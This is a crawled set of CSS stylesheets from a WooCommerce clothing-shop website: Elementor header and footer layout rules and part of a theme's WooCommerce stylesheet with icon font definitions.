								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-31187 .elementor-element.elementor-element-76d6531 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .menu-item a.hfe-menu-item, .elementor-31187 .elementor-element.elementor-element-76d6531 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 ul.sub-menu{width:220px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .sub-menu a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-31187 .elementor-element.elementor-element-76d6531 a.hfe-menu-item, .elementor-31187 .elementor-element.elementor-element-76d6531 a.hfe-sub-menu-item{font-size:16px;font-weight:400;}.elementor-31187 .elementor-element.elementor-element-76d6531 .sub-menu,
								.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown,
								.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown-expandible,
								.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-31187 .elementor-element.elementor-element-76d6531 .sub-menu li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-31187 .elementor-element.elementor-element-4c55b8e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-31187 .elementor-element.elementor-element-4c55b8e.e-con{--align-self:center;}.elementor-31187 .elementor-element.elementor-element-5b48904{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-5b48904.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-1767480 .hfe-site-logo-container, .elementor-31187 .elementor-element.elementor-element-1767480 .hfe-caption-width figcaption{text-align:center;}.elementor-31187 .elementor-element.elementor-element-1767480 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-31187 .elementor-element.elementor-element-1767480 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-31187 .elementor-element.elementor-element-0418209{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-0418209.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-cc5e1cf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-cc5e1cf.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-5bcbfe9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-5bcbfe9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-b198c25 .elementor-icon-wrapper{text-align:center;}.elementor-31187 .elementor-element.elementor-element-b198c25 .elementor-icon{font-size:25px;}.elementor-31187 .elementor-element.elementor-element-b198c25 .elementor-icon svg{height:25px;}.elementor-31187 .elementor-element.elementor-element-01d1dc4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .elementor-widget-container{text-align:center;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .cart-contents i{font-size:28px;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .cart-contents .icon_img svg{width:28px;height:28px;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .cart-contents .icon_img img{width:28px;height:28px;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .cart-contents .count{color:#fff;background-color:#94225C;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .menu-item a.hfe-menu-item, .elementor-31187 .elementor-element.elementor-element-1a2a9f2 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 ul.sub-menu{width:220px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .sub-menu a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .sub-menu,
								.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown,
								.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown-expandible,
								.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .sub-menu li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-31187 .elementor-element.elementor-element-e05c0b7{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-31187 .elementor-element.elementor-element-e05c0b7:not(.elementor-motion-effects-element-type-background), .elementor-31187 .elementor-element.elementor-element-e05c0b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-31187 .elementor-element.elementor-element-e05c0b7.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-3b46860{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-3b46860.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .menu-item a.hfe-menu-item, .elementor-31187 .elementor-element.elementor-element-0a40c91 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 ul.sub-menu{width:220px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .sub-menu a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .sub-menu,
								.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown,
								.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown-expandible,
								.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .sub-menu li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-31187 .elementor-element.elementor-element-460403e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-460403e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-site-logo-container, .elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-caption-width figcaption{text-align:center;}.elementor-31187 .elementor-element.elementor-element-7ae2674 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-31187 .elementor-element.elementor-element-bf9b69b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-bf9b69b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-08dccdb.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-08dccdb .elementor-icon-wrapper{text-align:center;}.elementor-31187 .elementor-element.elementor-element-08dccdb .elementor-icon{font-size:25px;}.elementor-31187 .elementor-element.elementor-element-08dccdb .elementor-icon svg{height:25px;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .elementor-widget-container{text-align:left;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .cart-contents i{font-size:28px;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .cart-contents .icon_img svg{width:28px;height:28px;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .cart-contents .icon_img img{width:28px;height:28px;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .cart-contents .count{color:#fff;background-color:#94225C;}.elementor-31187 .elementor-element.elementor-element-078e9e8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}@media(min-width:768px){.elementor-31187 .elementor-element.elementor-element-5fb3b68{--width:15%;}.elementor-31187 .elementor-element.elementor-element-8fa5e13{--width:66%;}.elementor-31187 .elementor-element.elementor-element-4a411f3{--width:5%;}.elementor-31187 .elementor-element.elementor-element-d87cd22{--width:5%;}.elementor-31187 .elementor-element.elementor-element-aa8a0cb{--width:14%;}.elementor-31187 .elementor-element.elementor-element-5b48904{--width:15%;}.elementor-31187 .elementor-element.elementor-element-0418209{--width:66%;}.elementor-31187 .elementor-element.elementor-element-cc5e1cf{--width:5%;}.elementor-31187 .elementor-element.elementor-element-5bcbfe9{--width:5%;}.elementor-31187 .elementor-element.elementor-element-01d1dc4{--width:14%;}.elementor-31187 .elementor-element.elementor-element-3b46860{--width:15%;}.elementor-31187 .elementor-element.elementor-element-460403e{--width:14%;}.elementor-31187 .elementor-element.elementor-element-bf9b69b{--width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-31187 .elementor-element.elementor-element-5b48904{--width:136.664px;}.elementor-31187 .elementor-element.elementor-element-0418209{--width:355.982px;}.elementor-31187 .elementor-element.elementor-element-cc5e1cf{--width:42.551px;}.elementor-31187 .elementor-element.elementor-element-5bcbfe9{--width:46.551px;}.elementor-31187 .elementor-element.elementor-element-3b46860{--width:20px;}.elementor-31187 .elementor-element.elementor-element-460403e{--width:200px;}.elementor-31187 .elementor-element.elementor-element-bf9b69b{--width:46.551px;}}@media(max-width:1024px){.elementor-31187 .elementor-element.elementor-element-1a2a9f2{width:var( --container-widget-width, 84.264px );max-width:84.264px;--container-widget-width:84.264px;--container-widget-flex-grow:0;}.elementor-31187 .elementor-element.elementor-element-e05c0b7{--grid-auto-flow:row;}.elementor-31187 .elementor-element.elementor-element-0a40c91{width:var( --container-widget-width, 84.264px );max-width:84.264px;--container-widget-width:84.264px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-31187 .elementor-element.elementor-element-e05c0b7{--e-con-grid-template-columns:repeat(5, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;--align-items:center;}.elementor-31187 .elementor-element.elementor-element-e05c0b7.e-con{--align-self:center;}.elementor-31187 .elementor-element.elementor-element-3b46860{--width:20px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-31187 .elementor-element.elementor-element-0a40c91{width:var( --container-widget-width, 37.225px );max-width:37.225px;--container-widget-width:37.225px;--container-widget-flex-grow:0;}.elementor-31187 .elementor-element.elementor-element-460403e{--width:200px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-site-logo-container, .elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-caption-width figcaption{text-align:center;}.elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-site-logo .hfe-site-logo-container img{width:87%;}.elementor-31187 .elementor-element.elementor-element-bf9b69b{--width:10px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-31187 .elementor-element.elementor-element-08dccdb{width:var( --container-widget-width, 10px );max-width:10px;--container-widget-width:10px;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/uploads/elementor/css/post-31288.css?ver=1768851445
body_size: 339
content:
.elementor-31288 .elementor-element.elementor-element-31dc2f2{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;--padding-top:3%;--padding-bottom:3%;--padding-left:0%;--padding-right:0%;}.elementor-31288 .elementor-element.elementor-element-31dc2f2:not(.elementor-motion-effects-element-type-background), .elementor-31288 .elementor-element.elementor-element-31dc2f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F1F6;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo-container, .elementor-31288 .elementor-element.elementor-element-519b206 .hfe-caption-width figcaption{text-align:center;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo .hfe-site-logo-container img{width:40%;}.elementor-31288 .elementor-element.elementor-element-519b206 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31288 .elementor-element.elementor-element-3ead723{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-31288 .elementor-element.elementor-element-3ead723 .elementor-widget-container{text-align:center;}@media(max-width:1024px){.elementor-31288 .elementor-element.elementor-element-31dc2f2{--grid-auto-flow:row;--padding-top:5%;--padding-bottom:5%;--padding-left:0%;--padding-right:0%;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo .hfe-site-logo-container img{width:74%;}}@media(max-width:767px){.elementor-31288 .elementor-element.elementor-element-31dc2f2{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:38px 38px;--row-gap:38px;--column-gap:38px;--grid-auto-flow:row;--padding-top:10%;--padding-bottom:10%;--padding-left:0%;--padding-right:0%;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo .hfe-site-logo-container img{width:48%;}.elementor-31288 .elementor-element.elementor-element-80dc32d{text-align:center;}.elementor-31288 .elementor-element.elementor-element-8b5004d{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/themes/zoli/assets/css/woocommerce.min.css?ver=6.9
body_size: 19129
content:
@charset "UTF-8";@font-face{font-family:opal-icon;src:url(opal-icon.eot);src:url(opal-icon.eot?#iefix) format("eot"),url(opal-icon.woff2) format("woff2"),url(opal-icon.woff) format("woff"),url(opal-icon.ttf) format("truetype"),url(opal-icon.svg#opal-icon) format("svg")}[class*=opal-icon-]:before{font-family:opal-icon;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.opal-icon{font-family:opal-icon;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.opal-icon-arrow-left:before{content:""}.opal-icon-arrow-right:before{content:""}.opal-icon-bag:before{content:""}.opal-icon-cart:before{content:""}.opal-icon-cart2:before{content:""}.opal-icon-checked:before{content:""}.opal-icon-cog:before{content:""}.opal-icon-compare:before{content:""}.opal-icon-filter:before{content:""}.opal-icon-heart:before{content:""}.opal-icon-menu:before{content:""}.opal-icon-minus:before{content:""}.opal-icon-plan:before{content:""}.opal-icon-plus:before{content:""}.opal-icon-search:before{content:""}.opal-icon-sort:before{content:""}.opal-icon-start:before{content:""}.opal-icon-times:before{content:""}.opal-icon-user:before{content:""}.opal-icon-video:before{content:""}.opal-icon-wishlist-fill:before{content:""}.opal-icon-wishlist:before{content:""}.opal-icon-zoom-in:before{content:""}[class*=lexus-icon-]:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.lexus-icon-Ico_Chat-Support:before{content:""}.lexus-icon-Ico_Forum:before{content:""}.lexus-icon-Ico_Phone-Support:before{content:""}.lexus-icon-Ico_Sort:before{content:""}.lexus-icon-Ico_Tweet-Support:before{content:""}.lexus-icon-Icon_360:before{content:""}.lexus-icon-Icon_4-Circle:before,.wpopal-handheld-footer-bar .cart .footer-cart-contents:before{content:""}.lexus-icon-Icon_9-Circle:before{content:""}.lexus-icon-Icon_Baby:before{content:""}.lexus-icon-Icon_Back:before{content:""}.add_to_cart_button:before,.lexus-icon-Icon_Cart:before,.product_type_external:before,.product_type_grouped:before,.product_type_variable:before,.woocommerce-cart .cart-empty:before,form.cart .single_add_to_cart_button:before{content:""}.lexus-icon-Icon_Certificate:before{content:""}#woocommerce_layered_nav-2 li a:hover:not(.button):before,#woocommerce_layered_nav-2 li.chosen a:before,#woocommerce_layered_nav-2 li.current-cat a:before,.lexus-icon-Icon_Check:before,.widget_product_categories li a:hover:not(.button):before,.widget_product_categories li.chosen a:before,.widget_product_categories li.current-cat a:before,.woocommerce-widget-layered-nav-list li .filter-swatch:before{content:""}.lexus-icon-Icon_Circle:before{content:""}.lexus-icon-Icon_Close:before{content:""}.lexus-icon-Icon_Comment:before{content:""}.lexus-icon-Icon_Diamond:before{content:""}.lexus-icon-Icon_Dress:before{content:""}.lexus-icon-Icon_Dropdown:before{content:""}.lexus-icon-Icon_Empty-Bag:before{content:""}.lexus-icon-Icon_Expand:before,.wpopal-button-actions .yith-wcqv-button:before{content:""}.lexus-icon-Icon_Filter:before,.product-loop-style-default ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:before,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:before,.wpopal-button-actions .compare:before{content:""}.lexus-icon-Icon_Left-2:before{content:""}.lexus-icon-Icon_Left:before{content:""}.lexus-icon-Icon_Longdown:before{content:""}.lexus-icon-Icon_Menu:before{content:""}.lexus-icon-Icon_Next:before{content:""}.lexus-icon-Icon_Other:before{content:""}.lexus-icon-Icon_Return:before{content:""}.lexus-icon-Icon_Right-2:before{content:""}.lexus-icon-Icon_Right:before{content:""}.lexus-icon-Icon_Sale:before{content:""}.lexus-icon-Icon_Search:before{content:""}.lexus-icon-Icon_Security:before{content:""}.lexus-icon-Icon_Share:before{content:""}.lexus-icon-Icon_Shipping:before{content:""}.lexus-icon-Icon_Shoes:before{content:""}.lexus-icon-Icon_Short:before{content:""}.lexus-icon-Icon_Snapback:before{content:""}.lexus-icon-Icon_Star:before{content:""}.lexus-icon-Icon_Support:before{content:""}.lexus-icon-Icon_T-shirt:before{content:""}.lexus-icon-Icon_Top:before{content:""}.lexus-icon-Icon_Trophy:before{content:""}.lexus-icon-Icon_Up:before{content:""}.lexus-icon-Icon_User:before{content:""}.lexus-icon-Icon_Video:before{content:""}.lexus-icon-Icon_Warranty:before{content:""}.entry-summary .yith-wcwl-add-to-wishlist a:before,.lexus-icon-Icon_Wishlist:before,.wpopal-button-actions .add_to_wishlist:before,.wpopal-button-actions .show a:before{content:""}.lexus-icon-Icon_Wishlist_Fill:before,.wpopal-button-actions .show.yith-wcwl-wishlistaddedbrowse a:before,.wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a:before,.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a:before{content:""}.lexus-icon-Icon_Zoom-In:before,.woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{content:""}.lexus-icon-Icon_Zoom-Out:before{content:""}.lexus-icon-noun_List_1379920:before{content:""}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.price ins{font-weight:500}.woocommerce-active .site-branding{float:left}.site-header-cart{list-style-type:none;margin-left:0;padding:0;margin-bottom:0}.site-header-cart .cart-contents{display:none}.site-header-cart .widget_shopping_cart{display:none}.site-header-cart .widget_shopping_cart .woocommerce-mini-cart__empty-message{margin:1.41575em}.site-header-cart .widget_shopping_cart .product_list_widget img{margin-left:1em}.site-search{font-size:.875em;clear:both;display:none}.site-search .widget_product_search input[type=search],.site-search .widget_product_search input[type=text]{padding:1em 1.41575em;line-height:1}.site-search .widget_product_search form::before{top:1.15em;left:1.15em}.site-search .widget_product_search #searchsubmit{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.site-header-wishlist{position:relative}.site-header-wishlist .count{position:absolute;top:8px;right:-20px;padding:1px .5em;color:#fff;font-size:12px;opacity:1;line-height:1.4;border-radius:.7em;min-height:17px;min-width:18px;text-align:center;background:#ceb06a}.zoli-handheld-footer-bar{position:fixed;bottom:0;left:0;right:0;border-top:1px solid rgba(255,255,255,.2);-webkit-box-shadow:0 0 6px rgba(0,0,0,.7);box-shadow:0 0 6px rgba(0,0,0,.7);z-index:9999}.zoli-handheld-footer-bar::after,.zoli-handheld-footer-bar::before{content:'';display:table}.zoli-handheld-footer-bar::after{clear:both}.zoli-handheld-footer-bar ul{margin:0}.zoli-handheld-footer-bar ul li{display:inline-block;float:left;text-align:center}.zoli-handheld-footer-bar ul li:last-child>a{border-right:0}.zoli-handheld-footer-bar ul li>a{height:4.2358em;display:block;position:relative;text-indent:-9999px;z-index:999;border-right:1px solid rgba(255,255,255,.2)}.zoli-handheld-footer-bar ul li>a:active,.zoli-handheld-footer-bar ul li>a:focus{outline:0}.zoli-handheld-footer-bar ul li.search .site-search{position:absolute;bottom:-2em;left:0;right:0;-webkit-transition:all,ease,.2s;transition:all,ease,.2s;padding:1em;z-index:1;display:block}.zoli-handheld-footer-bar ul li.search.active .site-search{bottom:100%}.zoli-handheld-footer-bar ul li.search .site-search,.zoli-handheld-footer-bar ul li.search .widget,.zoli-handheld-footer-bar ul li.search form{margin-bottom:0}.zoli-handheld-footer-bar ul li.cart .count{text-indent:0;display:block;width:2em;height:2em;line-height:2;-webkit-box-sizing:content-box;box-sizing:content-box;font-size:.75em;position:absolute;top:.875em;left:50%;border-radius:100%;border:1px solid}.zoli-handheld-footer-bar ul.columns-1 li{width:100%;display:block;float:none}.zoli-handheld-footer-bar ul.columns-2 li{width:50%}.zoli-handheld-footer-bar ul.columns-3 li{width:33.33333%}.zoli-handheld-footer-bar ul.columns-4 li{width:25%}.zoli-handheld-footer-bar ul.columns-5 li{width:20%}.sf-input-focused .zoli-handheld-footer-bar{display:none}table.shop_table_responsive{max-width:100%}table.shop_table_responsive thead{display:none}table.shop_table_responsive tr td{display:block;text-align:left;clear:both}table.shop_table_responsive tr td::after,table.shop_table_responsive tr td::before{content:'';display:table}table.shop_table_responsive tr td::after{clear:both}table.shop_table_responsive tr 